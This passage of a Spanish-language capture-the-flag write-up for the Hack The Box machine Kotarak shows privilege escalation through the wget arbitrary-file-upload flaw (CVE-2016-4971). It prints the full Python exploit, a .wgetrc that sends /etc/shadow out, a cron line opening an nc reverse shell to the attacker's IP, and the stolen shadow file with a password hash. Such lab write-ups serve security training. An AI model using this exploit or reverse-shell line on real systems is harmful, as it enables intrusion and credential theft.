          inet6 addr: fe80::fcc5:64ff:fe80:c9b1/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:226 errors:0 dropped:0 overruns:0 frame:0
          TX packets:233 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:14144 (14.1 KB)  TX bytes:13344 (13.3 KB)

atanas@kotarak-dmz:~$
En las dirección IP de la máquina, vemos una nueva dirección IP 10.10.3.1. Esto nos podría indicar que la máquina se está comunicando con otra y a lo mejor es necesario ingresar a dicha máquina. Esto lo podemos probar ingresando el directorio /root y tratar de ver la flag
1
2
3
4
5
6
7
atanas@kotarak-dmz:/root$ ls -l
total 8
-rw------- 1 atanas root 333 Jul 20  2017 app.log
-rw------- 1 atanas root  66 Aug 29  2017 flag.txt
atanas@kotarak-dmz:/root$ cat flag.txt
Getting closer! But what you are looking for can't be found here.
atanas@kotarak-dmz:/root$
En dicho directorio, vemos otro archivo; app.log, vamos a echarle un ojo:
1
2
3
4
5
atanas@kotarak-dmz:/root$ cat app.log
10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
atanas@kotarak-dmz:/root$
Vemos unos logs en donde la máquina 10.10.3.133 trata de descar el recurso archive.tar.gz con el método GET y se está haciendo uso de Wget/1.16; por lo que vamos a buscar posibles exploits asociados a dicha tecnología:
1
2
3
4
5
6
7
8
❯ searchsploit wget 1.16
----------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                 |  Path
----------------------------------------------------------------------------------------------- ---------------------------------
GNU Wget < 1.18 - Access List Bypass / Race Condition                                          | multiple/remote/40824.py
GNU Wget < 1.18 - Arbitrary File Upload / Remote Code Execution                                | linux/remote/40064.txt
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

Vamos e echarle un ojo a linux/remote/40064.txt vía web:
1
2
3
4
5
6
7
❯ searchsploit -w linux/remote/40064.txt
------------------------------------------------------------------------------------ --------------------------------------------
 Exploit Title                                                                      |  URL
------------------------------------------------------------------------------------ --------------------------------------------
GNU Wget < 1.18 - Arbitrary File Upload / Remote Code Execution                     | https://www.exploit-db.com/exploits/40064
------------------------------------------------------------------------------------ --------------------------------------------
Shellcodes: No Results
Suponiendo que la máquina tercera está realizando la consulta a intervalos regulares de tiempo, vamos al apartado del exploit Cronjob with wget scenario:
Nos indica que primero debemos crear un archivo .wgetrc con el siguiente contenido, esto lo haremos en nuestra máquina de atacantes:
1
2
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
Despúes tenemos que crearnos un archivo en python: wget-exploit.py al cual vamos a retocar para ajustarlo a nuestro caso, esto en la máquina víctima modificando los siguientes campos:
1
2
3
4
5
HTTP_LISTEN_IP = '0.0.0.0'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.10.14.16'
FTP_PORT = 21
ROOT_CRON = "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 443 >/tmp/f \n"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
#!/usr/bin/env python

#
# Wget 1.18 < Arbitrary File Upload Exploit
# Dawid Golunski
# dawid( at )legalhackers.com                                                                                                    #
# http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt
#
# CVE-2016-4971                                                                                                                  #

import SimpleHTTPServer
import SocketServer
import socket;

class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler):
   def do_GET(self):
       # This takes care of sending .wgetrc

       print "We have a volunteer requesting " + self.path + " by GET :)\n"
       if "Wget" not in self.headers.getheader('User-Agent'):
          print "But it's not a Wget :( \n"
          self.send_response(200)
          self.end_headers()
          self.wfile.write("Nothing to see here...")
          return

       print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n"
       self.send_response(301)
       new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )
       print "Sending redirect to %s \n"%(new_path)
       self.send_header('Location', new_path)
       self.end_headers()

   def do_POST(self):
       # In here we will receive extracted file and install a PoC cronjob
       print "We have a volunteer requesting " + self.path + " by POST :)\n"
       if "Wget" not in self.headers.getheader('User-Agent'):
          print "But it's not a Wget :( \n"
          self.send_response(200)
          self.end_headers()
          self.wfile.write("Nothing to see here...")
          return

       content_len = int(self.headers.getheader('content-length', 0))
       post_body = self.rfile.read(content_len)
       print "Received POST from wget, this should be the extracted /etc/shadow file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body)

       print "Sending back a cronjob script as a thank-you for the file..."
       print "It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)"
       self.send_response(200)
       self.send_header('Content-type', 'text/plain')
       self.end_headers()
       self.wfile.write(ROOT_CRON)

       print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n"

       return

HTTP_LISTEN_IP = '0.0.0.0'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.10.14.16'
FTP_PORT = 21

ROOT_CRON = "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 443 >/tmp/f \n"

handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)

print "Ready? Is your FTP server running?"

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((FTP_HOST, FTP_PORT))
if result == 0:
   print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT)
else:
   print "FTP is down :( Exiting."
   exit(1)

print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT

handler.serve_forever()
Le damos permisos de ejecución al archivo wget-exploit.py:
1
2
3
4
5
6
7
8
9
10
11
12
atanas@kotarak-dmz:/dev/shm$ ll
total 4
drwxrwxrwt  2 root   root     60 Oct 19 18:05 ./
drwxr-xr-x 20 root   root   3980 Oct 19 15:07 ../
-rw-rw-r--  1 atanas atanas 2871 Oct 19 18:05 wget-exploit.py
atanas@kotarak-dmz:/dev/shm$ chmod +x wget-exploit.py
atanas@kotarak-dmz:/dev/shm$ ll
total 4
drwxrwxrwt  2 root   root     60 Oct 19 18:05 ./
drwxr-xr-x 20 root   root   3980 Oct 19 15:07 ../
-rwxrwxr-x  1 atanas atanas 2871 Oct 19 18:05 wget-exploit.py*
atanas@kotarak-dmz:/dev/shm$
Y para poder ejecutarlo, necesitamos de la utilidad authbind, la cual ya se encuentra dentro del sistema:
1
2
3
atanas@kotarak-dmz:/dev/shm$ which authbind
/usr/bin/authbind
atanas@kotarak-dmz:/dev/shm$
Y además, en la ruta /etc/authbind/byport tener archivos con nombres asociados a los puertos y como propietario sea root y el grupo nuestro usuario, para este caso atanas:
1
2
3
4
5
6
7
atanas@kotarak-dmz:/dev/shm$ ll /etc/authbind/byport/
total 8
drwxr-xr-x 2 root root   4096 Aug 29  2017 ./
drwxr-xr-x 5 root root   4096 Aug 29  2017 ../
-rwxr-xr-x 1 root atanas    0 Aug 29  2017 21*
-rwxr-xr-x 1 root atanas    0 Aug 29  2017 80*
atanas@kotarak-dmz:/dev/shm$
Con esto nos permite abrir los puertos indicandos en la ruta /etc/authbind/byport sin necesidad de contar con privilegios.
Antes de ejecutar el comando anterior, en nuestra máquina de atacantes nos instalamos pyftpdlib:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ pip2 install pyftpdlib
DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 is no longer maintained. pip 21.0 will drop support for Python 2.7 in January 2021. More details about Python 2 support in pip can be found at https://pip.pypa.io/en/latest/development/release-process/#python-2-support pip 21.0 will remove support for this functionality.
WARNING: The directory '/root/.cache/pip' or its parent directory is not owned or is not writable by the current user. The cache has been disabled. Check the permissions and owner of that directory. If executing pip with sudo, you may want sudo's -H flag.
Collecting pyftpdlib
  Downloading pyftpdlib-1.5.6.tar.gz (188 kB)
     |████████████████████████████████| 188 kB 1.2 MB/s
Building wheels for collected packages: pyftpdlib
  Building wheel for pyftpdlib (setup.py) ... done
  Created wheel for pyftpdlib: filename=pyftpdlib-1.5.6-py2-none-any.whl size=125598 sha256=cc181fa86d37b86ce0a1c10118ce68d67346f767a2c71fdabd44245506eca76a
  Stored in directory: /tmp/pip-ephem-wheel-cache-N4LzBT/wheels/31/10/b5/c6b2f04e18f1227d0dc45062815ad52ed359ec2e8d6c0faa55
Successfully built pyftpdlib
Installing collected packages: pyftpdlib
Successfully installed pyftpdlib-1.5.6
Nos compartimos un servidor FTP con python:
1
2
3
4
5
6
7
❯ python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:244: RuntimeWarning: write permissions assigned to anonymous user.
  RuntimeWarning)
[I 2021-10-19 17:14:56] concurrency model: async
[I 2021-10-19 17:14:56] masquerade (NAT) address: None
[I 2021-10-19 17:14:56] passive ports: None
[I 2021-10-19 17:14:56] >>> starting FTP server on 0.0.0.0:21, pid=325633 <<<
Nos ponemos en escucha por el puerto 443:
1
2
❯ nc -nlvp 443
listening on [any] 443 ...
Y ahora si ejecutamos el exploit en la máquina víctima:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
atanas@kotarak-dmz:/dev/shm$ authbind python wget-exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.14.16:21. Let's go then

Serving wget exploit on port 80...


We have a volunteer requesting /archive.tar.gz by GET :)

Uploading .wgetrc via ftp redirect vuln. It should land in /root

10.0.3.133 - - [19/Oct/2021 18:22:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.14.16:21/.wgetrc

We have a volunteer requesting /archive.tar.gz by POST :)

Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
 root:*:17366:0:99999:7:::                                                                                                       daemon:*:17366:0:99999:7:::
bin:*:17366:0:99999:7:::
sys:*:17366:0:99999:7:::
sync:*:17366:0:99999:7:::
games:*:17366:0:99999:7:::
man:*:17366:0:99999:7:::
lp:*:17366:0:99999:7:::
mail:*:17366:0:99999:7:::
news:*:17366:0:99999:7:::
uucp:*:17366:0:99999:7:::
proxy:*:17366:0:99999:7:::
www-data:*:17366:0:99999:7:::
backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::

---[eof]---


Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response
)
10.0.3.133 - - [19/Oct/2021 18:24:01] "POST /archive.tar.gz HTTP/1.1" 200 -

File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:244: RuntimeWarning: write permissions assigned to anonymous user.
  RuntimeWarning)
[I 2021-10-19 17:14:56] concurrency model: async
[I 2021-10-19 17:14:56] masquerade (NAT) address: None
[I 2021-10-19 17:14:56] passive ports: None
[I 2021-10-19 17:14:56] >>> starting FTP server on 0.0.0.0:21, pid=325633 <<<
[I 2021-10-19 17:16:49] 10.10.10.55:52190-[] FTP session opened (connect)
[I 2021-10-19 17:17:11] 10.10.10.55:59210-[] FTP session opened (connect)
[I 2021-10-19 17:17:11] 10.10.10.55:59210-[anonymous] USER 'anonymous' logged in.
[I 2021-10-19 17:17:13] 10.10.10.55:59210-[anonymous] RETR /home/k4miyo/Documentos/HTB/Kotarak/exploits/.wgetrc completed=1 bytes=70 seconds=0.001
[I 2021-10-19 17:17:13] 10.10.10.55:59210-[anonymous] FTP session closed (disconnect).
[I 2021-10-19 17:21:12] 10.10.10.55:59222-[] FTP session opened (connect)
[I 2021-10-19 17:21:12] 10.10.10.55:59222-[anonymous] USER 'anonymous' logged in.
[I 2021-10-19 17:21:13] 10.10.10.55:59222-[anonymous] RETR /home/k4miyo/Documentos/HTB/Kotarak/exploits/.wgetrc completed=1 bytes=70 seconds=0.001
[I 2021-10-19 17:21:14] 10.10.10.55:59222-[anonymous] FTP session closed (disconnect).
^C[I 2021-10-19 17:21:23] received interrupt signal
[I 2021-10-19 17:21:23] >>> shutting down FTP server, 2 socket(s), pid=325633 <<<
[I 2021-10-19 17:21:23] 10.10.10.55:52190-[] FTP session closed (disconnect).
1
2
3
4
5
6
7
8
9
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.55] 37270
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# hostname -I
10.0.3.133
#
Ya nos encontramos en la tercera máquina 10.10.3.133 como el usuario root y podemos visualizar la flag (roo.txt).


